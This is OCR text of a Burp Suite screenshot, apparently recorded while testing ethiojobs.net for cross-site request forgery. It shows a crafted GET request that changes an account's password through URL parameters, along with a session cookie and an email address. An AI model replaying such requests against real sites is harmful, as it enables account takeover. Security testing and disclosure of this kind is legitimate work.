 Applications Places System Wed Nov 25, 16:43
Burp Suite Professional v2020.7 - Temporary Project - solok40 (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Send Cancel < > Target: http://www.ethiojobs.net
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 GET /edit-profile/?action=save_info&FirstName=work&LastName=gal&email%255boriginal%255d=
netsigal77@gmail.com&PrimaryPhoneNumber=%25289068%2529%2b5745-63-53&SMS=0&
Location%255bCountry%255d=&Location%255bZipCode%255d=&Location%255bAddress%255d=&
Location%255bCity%255d=&action=save_info&email%5boriginal%5d=netsigal77@gmail.com&
password%5boriginal%5d=netsigal77@gmail.com&password%5bconfirmed%5d=netsigal77@gmail.com&
submit=Change+Password HTTP/1.1
2 Host: www.ethiojobs.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.ethiojobs.net
8 DNT: 1
9 Connection: close
10 Referer:
http://www.ethiojobs.net/edit-profile/?action=save_info&FirstName=work&LastName=gal&email%
5boriginal%5d=netsigal77@gmail.com&PrimaryPhoneNumber=%289068%29+5745-63-53&SMS=0&Location
%5bCountry%5d=&Location%5bZipCode%5d=&Location%5bAddress%5d=&Location%5bCity%5d=
11 Cookie: __auc=4f9f6e2d175a92d4a1811725740; PHPSESSID=90bibpkdv2mlv3at5ubt9d4lu3; __asc=
d0306fd71760119a528174c538a
12 Upgrade-Insecure-Requests: 1
13
14
Search... 0 matches \n Pretty Search... 0 matches \n Pretty
Waiting
Menu Edit Profile | Ethiojobs -... [csrf.txt (~/Desktop) - P... [vokoscreenNG 3.0.6] [Parrot Terminal] Burp Suite Professional ...